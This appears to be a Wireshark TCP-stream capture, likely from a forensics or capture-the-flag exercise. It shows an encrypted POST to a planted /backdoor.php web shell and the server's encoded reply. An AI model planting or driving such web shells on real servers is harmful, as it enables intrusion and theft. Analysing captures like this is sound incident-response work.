 Wireshark · 追踪 TCP 流 (tcp.stream eq 9) · traffic.pcap
POST /backdoor.php HTTP/1.1
Cookie: PHPSESSID=3f1cc942e39065e1406b7eba211d6759;
User-Agent: Java/1.8.0_291
Host: 10.242.0.130
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 133
pass=OgRUWzZ%2FDUw5ZQRTZARURTpYCXIDby9MNV9jX1BfDks6W1EBB28zYS1iQXhoBlkKKVtUXAZ%2FCU85dABaUGM0CjRaDV8AfgpON19vW2ROJ1w6W1RiMmlcBA%3D%3DHTTP/1.1 200 OK
Date: Wed, 24 Nov 2021 05:50:40 GMT
Server: Apache/2.4.48 (Debian)
X-Powered-By: PHP/7.3.30
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 60
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
11cd6a8758984163AFgzRQRWKwgBXwBLVmNUGCBRWA0=6c37ac826a2a04bc